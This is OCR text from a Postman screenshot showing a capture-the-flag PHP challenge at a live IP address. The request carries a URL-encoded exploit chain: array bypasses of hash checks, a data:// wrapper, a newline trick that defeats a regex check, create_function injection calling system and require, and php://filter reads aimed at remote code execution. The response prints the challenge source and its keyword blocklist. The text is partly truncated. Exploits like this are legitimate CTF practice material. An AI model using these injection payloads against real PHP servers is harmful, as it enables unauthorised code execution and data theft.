 Postman
File Edit View Help
New Import Runner My Workspace Invite Upgrade
POST http://222.186.56.247:8882/1n... GET http://222.186.56.247:8882/me... GET Untitled Request No Environment
Untitled Request Comments (0)
POST http://222.186.56.247:8882/1nD3x.php?%73%68%61%6e%61[]=1&%70%61%73%73%77%64[]=12&%66%69%6c%65=%64%61%74%61%3a%2f%2f%74%65%78%74%2f%70%6c%61%69%6e%2c%64%65%62%75%5f%64%65%62%75%5f%61%7... Send Save
Params Auth Headers (9) Body Pre-req. Tests Settings Cookies Code
Query Params
KEY VALUE DESCRIPTION ••• Bulk Edit
%73%68%61%6e%61[] 1
%70%61%73%73%77%64[] 12
%66%69%6c%65 %64%61%74%61%3a%2f%2f%74%65%78%74%2f%70%6c%61...
%64%65%62%75 %61%71%75%61%5f%69%73%5f%63%75%74%65%0a
%66%6c%61%67[%63%6f%64%65] %5ccreate_function
%66%6c%61%67[%61%72%67] %72%65%74%75%72%6e%3b%7d%73%79%73%74%65%6d%... return;}get_defined_vars[_GET][rc...
%72%63%65 %65%63%68%6f%20%32%33%33%33%33%33%3b rce
%72%63%65%31 %65%76%61%6c rce1
%66%6c%61%67[%61%72%67] %72%65%74%75%72%6e%3b%7d%72%65%71%75%69%72%... return;}require(get_defined_vars()...
%72%63%65 %70%68%70%3a%2f%2f%66%69%6c%74%65%72%2f%72%65... php://filter/read=convert.base64-...
Key Value Description
Status: 200 OK Time: 69ms Size: 2.53 KB Save Response
Body Cookies Headers (9) Test Results
Pretty Raw Preview Visualize BETA
<?php
highlight_file(__FILE__);
error_reporting(0);
$file = "1nD3x.php";
$shana = $_GET['shana'];
$passwd = $_GET['passwd'];
$arg = '';
$code = '';
echo "<br /><font color=red>
<B>This is a very simple challenge and if you solve it I will give you a flag. Good Luck!</B><br>
</font>";
if($_SERVER) {
if (
preg_match('/shana|debu|aqua|cute|arg|code|flag|system|exec|passwd|ass|eval|sort|shell|ob|start|
)
die('You seem to want to do something bad?');
}
if (!preg_match('/http|https/i', $_GET['file'])) {
if (preg_match('/^aqua_is_cute$/', $_GET['debu']) && $_GET['debu'] !== 'aqua_is_cute') {
$file = $_GET["file"];
echo "Neeeeee! Good Job!<br>";
}
} else die('fxck you! What do you want to do ?!');
if($_REQUEST) {
foreach($_REQUEST as $value) {
if(preg_match('/[a-zA-Z]/i', $value))
die('fxck you! I hate English!');
}
}
Bootcamp Build Browse